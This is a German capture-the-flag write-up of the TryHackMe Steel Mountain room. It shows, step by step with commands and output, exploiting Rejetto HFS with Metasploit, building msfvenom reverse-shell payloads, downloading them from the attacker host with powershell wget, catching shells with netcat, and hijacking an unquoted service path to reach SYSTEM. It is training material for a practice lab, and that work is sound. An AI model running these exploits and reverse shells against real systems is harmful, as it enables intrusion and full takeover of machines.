Der letzte Raum des Complete Beginner Paths und die letzte Hürde von unserem Zertifikat – Steel Mountain.
Irgendwann muss ich auch mal mit Mr. Robot anfangen!
Task 1 Introduction
Frage 1:
Who is the employee of the month?
Wir öffnen die IP unserer Machine im Browser und werden von dem Firmenlogo und einem lächendeln (?) Mann begrüßt.

Ein Rechtsklick auf das Bild öffnet das Kontextmenü und wir wählen „Inspect“ (unter Firefox, andere Browser können abweichen. Das öffnet den Quelltext des ausgwewählten Bereichs und wir finden den gesuchten Namen,

Antwort 1:
Bill Harper
Task 2 Initial Access
Frage 1:
Scan the machine with nmap. What is the other port running a web server on?
Zeit für nmap:
└─$ nmap DIE_IP_DEINER_MACHINE
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 19:59 CEST
Nmap scan report for DIE_IP_DEINER_MACHINE
Host is up (0.044s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
8080/tcp  open  http-proxy
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 0.79 seconds
Antwort 1:
8080
Frage 2:
Take a look at the other web server. What file server is running?
Um die Website auf einem anderen Port als den Standard Port anzusehen, muss man die IP zusammen mit dem Port in die Adresszeile des Browsers eingebe
http://DIE_IP_DEINER_MACHINE:8080/Und die neue Seite öffnet sich:

Im Menü links sehen wir Serverinformationen, diese geben uns den Namen des Programms und einen Link auf die Herstellerseite. Das Lösungswort muss nun aus dem Herstellernamen und dem Namen des Programms zusammengefügt werden. Das macht die Lösung etwas kompliziert, da der Herstellername nur in der URL steht und auch nicht auf deren Seite.
Antwort 2:
Rejetto http file server
Frage 3:
What is the CVE number to exploit this file server?
Aus dem Menü der Website wissen wir, dass die Version 2.3 auf der Machine läuft. Diese schlagen wir auf der Exploit Database nach und hier haben wir das Ergebnis – Remote Command Execution.
Antwort 3:
2014-6287
Frage 5:
Use Metasploit to get an initial shell. What is the user flag?
Wir öffnen also metasploit mit „msfconsole“ und suchen nach einer passenden Payload:
msf6 > search hfs

Matching Modules
================

   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/multi/http/git_client_command_exec  2014-12-18       excellent  No     Malicious Git and Mercurial HTTP Server For CVE-2014-9390
   1  exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution


Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec

msf6 > use 1
Wir lassen uns jetzt die Optionen anzeigen und fügen die fehlenden Parameter hinzu:
msf6 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
                                          all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic
Wir setzen nun die IP Adresse und den Port der HFS Seite:
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts DIE_IP_DEINER_MACHINE
rhosts => DIE_IP_DEINER_MACHINE
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
Sind wir per OpenVPN mit TryHackMe verbunden, müssen wir auch die IP Adresse unseres Rechner ändern und die THM IP eingeben. Die IP findet man hier.
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost DIE_THM_IP
lhost => DIE_THM_IP
Nun starten wir das Programm und erhalten meterpreter Zugriff. Der Vorgang kann sehr lange dauern und ich war zunächst etwas besorgt.
msf6 exploit(windows/http/rejetto_hfs_exec) > run

[*] Started reverse TCP handler on 10.8.1.75:1234
[*] Using URL: http://10.8.1.75:8080/ZzfcuVTLKaAe
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ZzfcuVTLKaAe
[*] Sending stage (175686 bytes) to 10.10.165.7
[*] Meterpreter session 1 opened (10.8.1.75:234 -> 10.10.165.7:49255) at 2022-07-09 20:34:51 +0200
[*] Meterpreter session 2 opened (10.8.1.75:1234 -> 10.10.165.7:49266) at 2022-07-09 20:36:46 +0200
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\CWufhlSuE.vbs' on the target

meterpreter >
Mit „dir“ erfahren wir, dass wir sehr weit oben in der Ordnerstruktur von Bill sind.
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
======================================================================
Wir wechseln nun durch die Verzeichnisse und schauen uns etwas um („cd ..“, um ein Verzeichnis tiefer zu gehen). Wir sehen so einiges Interessantes, was später noch von Nutzen sein könnte, aber dazu später mehr. Die Flag finden wir in C:\Users\bill\Desktop:
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2019-09-27 13:07:07 +0200  desktop.ini
100666/rw-rw-rw-  70    fil   2019-09-27 14:42:38 +0200  user.txt

meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >
Antwort 5:
��b04763b6fcf51fcd7c13abc7db4fd365
Task 3 Privilege Escalation
Wir werden nun unsere Privilegien mit einem Powershell Script erhöhen, Dazu laden wir das Script zuerst hier herunter.
Folgen wir der Anleitung und laden das Scrip auf dem Server. Der Pfad kann bei euch natürlich anders sein, je nachdem wo ihr die Datei gespeichert habt:
meterpreter > upload /home/user/Desktop/PowerUp.ps1
[*] uploading  : /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
meterpreter >
Jetzt öffnen wir die Powershell, wie angegeben:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >
Frage 1:
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
Wir können wieder mit der Anleitung fortfahren:
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks


ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
--snip--
Antwort 1:
AdvancedSystemCareService9
Wenn die Option „CanRestart“ True ist, können wir einen Dienst auf dem System neu starten, außerdem ist das Verzeichnis der Anwendung überschreibbar. Das bedeutet, dass wir die legitime Anwendung durch unsere bösartige Anwendung ersetzen und den Dienst neu starten können, wodurch unsere Payload ausgeführt wird. Das basiert auf diesem Exploit.
Zuerst generieren wir also die Payload mit msfvenom:
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=DEINE_THM_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe
Nun wechseln wir in das korrekte Verzeichnis (wir gehen davon aus, dass wir in C:\ sind). Beachte die Anführungszeichen bei der ersten Pfadangabe. Gibt man den Befehl ohne Anführungszeichen ein, kommt es zu einem Fehler.
PS > cd "\Program Files (x86)"
PS > cd IObit
PS > dir


    Directory: C:\Program Files (x86)\IObit


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          7/9/2022  10:47 AM            Advanced SystemCare
d----         9/26/2019  10:35 PM            IObit Uninstaller
d----         9/26/2019   8:18 AM            LiveUpdate
Jetzt starten wir einen http Server auf unserem Rechner und zwar in dem Verzeichnis der Advanced.exe:
python3 -m http.server --bind DEINE_THM_IP 80Das ermöglicht uns den Download der Datei in der Powershell (Denkt daran, dass wir uns im obigen Pfad befinden müssen!):
PS > wget http://DEINE_THM_IP/Advanced.exe -outfile .\Advanced.exe
PS > dir


    Directory: C:\Program Files (x86)\IObit


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          7/9/2022  10:47 AM            Advanced SystemCare
d----         9/26/2019  10:35 PM            IObit Uninstaller
d----         9/26/2019   8:18 AM            LiveUpdate
-a---          7/9/2022  12:54 PM      15872 Advanced.exe
-a---          7/9/2022  12:48 PM         28 start
-a---          7/9/2022  12:48 PM         28 stop
Bevor wir nun unsere Payload starten lassen, müssen wir einen Netcat listener auf Port 4443 starten. Diesen Port haben wir bei der Erstellung unserer Payload in msfvenom angegeben:
└─$ nc -lvnp 4443
listening on [any] 4443 ...
Haben wir alles vorbereitet können wir Service Control nutzen, um AdvancedSystemCareService9 neuzustarten. An dieser Stelle bin ich mir nicht ganz sicher, was passiert ist. Die Powershell hatte wohl einen Bug und ich bin mit ihr nicht weitergekommen, also habe ich die Meterpreter Session neugestartet und habe die normale Shell benutzt:
meterpreter > shell
Process 2668 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\iobit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\Program Files (x86)\iobit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2760
        FLAGS              :

C:\Program Files (x86)\iobit>
Jetzt klingelt auch schon unser Netcat Listener, er hat den Anruf von unserer Payload erhalten und wir haben Shell Zugriff:
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.1.75] from (UNKNOWN) [10.10.165.7] 49386
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
Frage 2
What is the root flag?
Hier navigieren wir in unserer neuen Shell auf den Desktop des Administrators (dort war auch Bills Flag) und suchen nach unserer Textdatei:
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Users\Administrator\Desktop

10/12/2020  12:05 PM    <DIR>          .
10/12/2020  12:05 PM    <DIR>          ..
10/12/2020  12:05 PM             1,528 activation.ps1
09/27/2019  05:41 AM                32 root.txt
               2 File(s)          1,560 bytes
               2 Dir(s)  44,155,768,832 bytes free
Hier haben wir nun unser lang ersuchtes Ziel! Lassen wir uns noch den Inhalt anzeigen:
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9af5f314f57607c00fd09803a587db80
C:\Users\Administrator\Desktop>
Antwort 2:
9af5f314f57607c00fd09803a587db80
Task 4 Access and Escalation Without Metasploit
Wahrend diesem Task sollen wir einen anderen Exploit und WinPEAS benutzen, um so an die gesuchten Daten zu kommen. Als weitere Hinweise bekommen wir noch den Webserver und Netcat listener, damit können wir arbeiten. Aber fangen wir langsam an.
Wir brauchen zuerst die WinPEASany.exe, diese laden wir hier herunter.
Zudem benötigen wir die Netcat binary für unser Zielsystem, dieses bekommen wir hier. Und schließlich laden wir noch den Exploit herunter, öffnen ihn in einem Texteditor und passen ihn (in Zeile 35 +36) an:
	ip_addr = "DEINE_IP" #local IP address
	local_port = "443" # Local Port number
Wir benennen die Datei noch in „steel.py“ um. In das selbe Verzeichnis von steel.py kopieren wir die ncat.exe und benennen diese in nc.exe um. DIeser Schritt ist sehr wichtig, da unser Exploit nach einer nc.exe sucht.
Als nächstes starten wir einen Netcat listener auf Port 443:
└─$ nc -lvnp 443
listening on [any] 443 ...
Damit der Exploit auch funktioniert müssen wir noch einen Webserver auf Port 80 starten. Hier müssen wir „sudo“ verwenden, da wir die root Rechte benötigen. WICHTIG: Der Webserver muss aus dem Verzeichnis gestartet werden, in dem sich steel.py befindet!
sudo python3 -m http.server --bind DEINE_IP 80Jetzt können wir den Exploit starten. Den Befehl dazu müssen wir aber mit python2 geben, da der Exploit in Python 2 geschrieben wurde. Andernfalls kommt es zu Fehlermeldungen:
python2 steel.py DIE_MACHINE_IP 8080In der Shell unseres Webservers sehen wir nun, dass die nc.exe geladen wurde. Jetzt starten wir den Exploit erneut, um Shell-Zugriff bei unserem Netcat listener zu bekommen.
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [DEINE_IP] from (UNKNOWN) [DIE_MACHINE_IP] 49221
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
Jetzt können wir winPEASany.exe herunterladen. Dazu muss sich die Datei im selben Verzeichnis befinden wie „steel.py“ und „nc.exe“.
powershell -c wget http://10.8.1.75/winPEASany.exe -outfile .\winPEASany.exeStarten wir winPEASany.exe und schauen uns den Output an:
               ((((((((((((((((((((((((((((((((
        (((((((((((((((((((((((((((((((((((((((((((
      ((((((((((((((**********/##########.((((((((((((
    (((((((((((/********************/#######.((((((((((
    (((((((.******************/@@@@@/****######.(((((((((
    (((((.********************@@@@@@@@@@/***,####.(((((((((
    ((((.********************/@@@@@%@@@@/********##(((((((((
    .((############*********/%@@@@@@@@@/************.(((((((
    .(##################(/******/@@@@@/***************.(((((
    .(#########################(/**********************.((((
    .(##############################(/*****************.((((
    .(###################################(/************.((((
    .(#######################################(*********.((((
    .(#######(,.***.,(###################(..***.*******.((((
    .(#######*(#####((##################((######/(*****.((((
    .(###################(/***********(##############().((((
    .((#####################/*******(################)((((((
    .(((############################################).(((((
    ..(((##########################################).((((((
    ....((########################################).((((((
    ......((####################################).(((((((
    (((((((((#################################).((((((((
        (((((((((/##########################).((((((((
              ((((((((((((((((((((((((((((((((((((((
                 ((((((((((((((((((((((((((((((

ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.

  WinPEASng by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)
--snip--
Ich habe das bewusst gekürzt. da der Output viel zu groß ist. Wenn ihr dem WriteUp bis hierher gefolgt seid, sehr ihr alle Entdeckungen. Wichtig ist für uns, dass er den unquoted service „AdvancedSystemCareService9“ anzeigt, den wir aus den vorherigen Tasks kennen.
Frage 1:
What powershell -c command could we run to manually find out the service name?
*Format is „powershell -c „command here“*
Um alle Dienste (services) angezeigt zu bekommen, egal ob laufend oder gestoppt, benutzt man die Get-Service Funktion.
Antwort 1:
powershell -c Get-Service
powershell -c Get-Service

Status   Name               DisplayName
------   ----               -----------
Running  AdvancedSystemC... Advanced SystemCare Service 9
Stopped  AeLookupSvc        Application Experience
Stopped  ALG                Application Layer Gateway Service
Running  AmazonSSMAgent     Amazon SSM Agent
Running  AppHostSvc         Application Host Helper Service
Stopped  AppIDSvc           Application Identity
Stopped  Appinfo            Application Information
Stopped  AppMgmt            Application Management
Stopped  AppReadiness       App Readiness
Stopped  AppXSvc            AppX Deployment Service (AppXSVC)
Stopped  AudioEndpointBu... Windows Audio Endpoint Builder
Stopped  Audiosrv           Windows Audio
Running  AWSLiteAgent       AWS Lite Guest Agent
Running  BFE                Base Filtering Engine
Stopped  BITS               Background Intelligent Transfer Ser...
Running  BrokerInfrastru... Background Tasks Infrastructure Ser...
Stopped  Browser            Computer Browser
Running  CertPropSvc        Certificate Propagation
Stopped  COMSysApp          COM+ System Application
Running  CryptSvc           Cryptographic Services
Running  DcomLaunch         DCOM Server Process Launcher
Stopped  defragsvc          Optimize drives
Stopped  DeviceAssociati... Device Association Service
Stopped  DeviceInstall      Device Install Service
Running  Dhcp               DHCP Client
Running  Dnscache           DNS Client
Stopped  dot3svc            Wired AutoConfig
Running  DPS                Diagnostic Policy Service
Running  DsmSvc             Device Setup Manager
Stopped  Eaphost            Extensible Authentication Protocol
Running  Ec2Config          Ec2Config
Stopped  EFS                Encrypting File System (EFS)
Running  EventLog           Windows Event Log
Running  EventSystem        COM+ Event System
Stopped  fdPHost            Function Discovery Provider Host
Stopped  FDResPub           Function Discovery Resource Publica...
Running  FontCache          Windows Font Cache Service
Running  gpsvc              Group Policy Client
Stopped  hidserv            Human Interface Device Service
Stopped  hkmsvc             Health Key and Certificate Management
Stopped  IEEtwCollectorS... Internet Explorer ETW Collector Ser...
Running  IKEEXT             IKE and AuthIP IPsec Keying Modules
Stopped  IObitUnSvr         IObit Uninstaller Service
Running  iphlpsvc           IP Helper
Stopped  KeyIso             CNG Key Isolation
Stopped  KPSSVC             KDC Proxy Server service (KPS)
Stopped  KtmRm              KtmRm for Distributed Transaction C...
Running  LanmanServer       Server
Running  LanmanWorkstation  Workstation
Running  LiveUpdateSvc      LiveUpdate
Stopped  lltdsvc            Link-Layer Topology Discovery Mapper
Running  lmhosts            TCP/IP NetBIOS Helper
Running  LSM                Local Session Manager
Stopped  MMCSS              Multimedia Class Scheduler
Running  MpsSvc             Windows Firewall
Running  MSDTC              Distributed Transaction Coordinator
Stopped  MSiSCSI            Microsoft iSCSI Initiator Service
Stopped  msiserver          Windows Installer
Stopped  napagent           Network Access Protection Agent
Stopped  NcaSvc             Network Connectivity Assistant
Stopped  Netlogon           Netlogon
Stopped  Netman             Network Connections
Running  netprofm           Network List Service
Stopped  NetTcpPortSharing  Net.Tcp Port Sharing Service
Running  NlaSvc             Network Location Awareness
Running  nsi                Network Store Interface Service
Stopped  PerfHost           Performance Counter DLL Host
Stopped  pla                Performance Logs & Alerts
Running  PlugPlay           Plug and Play
Running  PolicyAgent        IPsec Policy Agent
Running  Power              Power
Stopped  PrintNotify        Printer Extensions and Notifications
Running  ProfSvc            User Profile Service
Stopped  PsShutdownSvc      PsShutdown
Stopped  RasAuto            Remote Access Auto Connection Manager
Stopped  RasMan             Remote Access Connection Manager
Stopped  RemoteAccess       Routing and Remote Access
Stopped  RemoteRegistry     Remote Registry
Running  RpcEptMapper       RPC Endpoint Mapper
Stopped  RpcLocator         Remote Procedure Call (RPC) Locator
Running  RpcSs              Remote Procedure Call (RPC)
Stopped  RSoPProv           Resultant Set of Policy Provider
Stopped  sacsvr             Special Administration Console Helper
Running  SamSs              Security Accounts Manager
Stopped  SCardSvr           Smart Card
Stopped  ScDeviceEnum       Smart Card Device Enumeration Service
Running  Schedule           Task Scheduler
Stopped  SCPolicySvc        Smart Card Removal Policy
Stopped  seclogon           Secondary Logon
Running  SENS               System Event Notification Service
Running  SessionEnv         Remote Desktop Configuration
Stopped  SharedAccess       Internet Connection Sharing (ICS)
Running  ShellHWDetection   Shell Hardware Detection
Stopped  smphost            Microsoft Storage Spaces SMP
Stopped  SNMPTRAP           SNMP Trap
Running  Spooler            Print Spooler
Stopped  sppsvc             Software Protection
Stopped  SSDPSRV            SSDP Discovery
Stopped  SstpSvc            Secure Socket Tunneling Protocol Se...
Stopped  svsvc              Spot Verifier
Stopped  swprv              Microsoft Software Shadow Copy Prov...
Stopped  SysMain            Superfetch
Running  SystemEventsBroker System Events Broker
Stopped  TapiSrv            Telephony
Running  TermService        Remote Desktop Services
Running  Themes             Themes
Stopped  THREADORDER        Thread Ordering Server
Stopped  TieringEngineSe... Storage Tiers Management
Running  TrkWks             Distributed Link Tracking Client
Stopped  TrustedInstaller   Windows Modules Installer
Running  UALSVC             User Access Logging Service
Stopped  UI0Detect          Interactive Services Detection
Running  UmRdpService       Remote Desktop Services UserMode Po...
Stopped  upnphost           UPnP Device Host
Running  VaultSvc           Credential Manager
Stopped  vds                Virtual Disk
Stopped  vmicguestinterface Hyper-V Guest Service Interface
Stopped  vmicheartbeat      Hyper-V Heartbeat Service
Stopped  vmickvpexchange    Hyper-V Data Exchange Service
Stopped  vmicrdv            Hyper-V Remote Desktop Virtualizati...
Stopped  vmicshutdown       Hyper-V Guest Shutdown Service
Stopped  vmictimesync       Hyper-V Time Synchronization Service
Stopped  vmicvss            Hyper-V Volume Shadow Copy Requestor
Stopped  VSS                Volume Shadow Copy
Running  W32Time            Windows Time
Stopped  w3logsvc           W3C Logging Service
Running  W3SVC              World Wide Web Publishing Service
Running  WAS                Windows Process Activation Service
Running  Wcmsvc             Windows Connection Manager
Stopped  WcsPlugInService   Windows Color System
Stopped  WdiServiceHost     Diagnostic Service Host
Stopped  WdiSystemHost      Diagnostic System Host
Stopped  Wecsvc             Windows Event Collector
Stopped  WEPHOSTSVC         Windows Encryption Provider Host Se...
Stopped  wercplsupport      Problem Reports and Solutions Contr...
Stopped  WerSvc             Windows Error Reporting Service
Running  WinHttpAutoProx... WinHTTP Web Proxy Auto-Discovery Se...
Running  Winmgmt            Windows Management Instrumentation
Running  WinRM              Windows Remote Management (WS-Manag...
Stopped  wmiApSrv           WMI Performance Adapter
Stopped  WPDBusEnum         Portable Device Enumerator Service
Stopped  WSService          Windows Store Service (WSService)
Stopped  wuauserv           Windows Update
Stopped  wudfsvc            Windows Driver Foundation - User-mo...
Jetzt wollen wir uns Administrator-Rechte verschaffen, dazu benötigen wir wieder msfvenom, um uns eine neue Payload zu generieren.
Denkt daran, dass sich die Payload auch in dem Verzeichnis unseres Webservers befinden muss! Wie bereits in Task 3 erstellen wir uns also folgende Payload:
msfvenom -p windows/shell_reverse_tcp LHOST=DEINE_THM_IP LPORT=443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exeAnschließend wechseln wir wieder auf unsere Reverse Shell und laden die Datei auf die Machine. Hier müssen wir vorher in das richtige Verzeichnis navigieren, das wir bereits aus Task 3 kennen – C:\Program Files (x86)\IObit – sonst klappt der Exploit nicht:
C:\>cd "\Program FIles (x86)\IObit\"
cd "\Program FIles (x86)\IObit\"

C:\Program Files (x86)\IObit>powershell -c wget http://10.8.1.75/Advanced.exe -outfile .\Advanced.exe
powershell -c wget http://10.8.1.75/Advanced.exe -outfile .\Advanced.exe

C:\Program Files (x86)\IObit>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Program Files (x86)\IObit

07/10/2022  04:15 AM    <DIR>          .
07/10/2022  04:15 AM    <DIR>          ..
07/10/2022  03:11 AM    <DIR>          Advanced SystemCare
07/10/2022  04:15 AM            15,872 Advanced.exe
09/26/2019  10:35 PM    <DIR>          IObit Uninstaller
09/26/2019  08:18 AM    <DIR>          LiveUpdate
               1 File(s)         15,872 bytes
               5 Dir(s)  44,150,833,152 bytes free

C:\Program Files (x86)\IObit>
Wir starten einen neuen Netcat listener auf Port 443:
nc -lvnp 443 Nun, da alles vorbereitet ist, können wir den betroffenen Dienst stoppen und starten. Haben wir alles korrekt ausgeführt, erhalten wir die Admin Shell:
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2128
        FLAGS              :

C:\Program Files (x86)\IObit>
Bei unserem listener erhalten wir nun die erhoffte Verbindung:
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.1.75] from (UNKNOWN) [10.10.70.99] 49293
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>
Das war es, hiermit haben wir den Complete Beginner Path abgeschlossen und halten nun unser Zertifikat, als Bestätigung unserer Leistung, in den Händen. Doch die Reise ist noch lange nicht vorbei, es gibt noch viel zu lernen. Weiter geht es mit dem CompTIA Pentest+ Pfad.